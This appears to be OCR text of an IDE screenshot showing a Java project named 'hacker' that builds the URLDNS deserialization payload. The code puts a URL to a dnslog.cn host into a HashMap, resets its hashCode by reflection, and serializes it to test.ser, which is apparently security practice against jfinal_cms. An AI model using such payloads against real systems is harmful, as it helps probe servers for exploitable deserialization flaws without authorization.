 Project
hacker C:\Users\89135\Desktop\test\jfinal_cms-master\hacker
.idea
src
main
java
urldns
target
.gitignore
pom.xml
test.ser
External Libraries
Scratches and Consoles
pom.xml (hacker)
urldns.java
no usages
23 public static Object deserialize(String fileName) throws IOException, ClassNotFoundException {
24 try (FileInputStream fis = new FileInputStream(fileName);
25 ObjectInputStream ois = new ObjectInputStream(fis)) {
26 return ois.readObject();
27 }
28 }
29 public static void main(String[] args) throws IOException, NoSuchFieldException, IllegalAccessExceptio
30 HashMap<URL,Integer> hashMap = new HashMap<>();
31 URL url = new URL( spec: "http://l5xfar.dnslog.cn");
32 Class c = url.getClass();
33 Field field = c.getDeclaredField( name: "hashCode");
34 field.setAccessible(true);
35 field.set(url,8888);
36
37 hashMap.put(url,1);
38 field.set(url,-1);
39
40 serialize(hashMap, fileName: "test.ser");
41
42 //deserialize("test.ser");
43
Run
[org.apache.maven.plugins:maven-archetype-plugin:RELE...
urldns
"C:\Program Files\Java\jdk1.8.0_202\bin\java.exe" ...
Process finished with exit code 0